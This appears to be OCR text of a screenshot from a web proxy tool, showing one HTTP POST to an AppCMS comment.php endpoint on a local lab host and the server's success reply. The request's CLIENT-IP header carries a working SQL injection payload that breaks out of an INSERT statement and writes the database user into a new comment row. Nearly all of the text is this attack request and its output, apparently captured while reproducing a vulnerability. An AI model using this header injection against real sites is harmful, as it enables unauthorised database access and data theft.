 Request
Raw Params Headers Hex
POST /cms/appcms/comment.php?m=add HTTP/1.1
Host: 192.168.215.128
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.13; rv:56.0)
Gecko/20100101 Firefox/56.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Content-Type: application/x-www-form-urlencoded
X-Requested-With: XMLHttpRequest
Referer: http://192.168.215.128/cms/appcms/index.php?tpl=content_app&id=10
Content-Length: 69
Cookie: PHPSESSID=41b92d117adffc17c135abc120a6f861;
bdshare_firstime=1512283253481
CLIENT-IP:10.10.10.1'),('10','0','0',(select USER()),'HAHA','1510908798',1)#
Connection: close
type=0&parent_id=0&comment=this is content&id=10&user=Go0s&code=JZPYN
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sun, 03 Dec 2017 06:59:39 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.2.17
X-Powered-By: PHP/5.2.17
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 42
Connection: close
Content-Type: text/html; charset=utf-8
{"code":"0","msg":"恭喜发表成功"}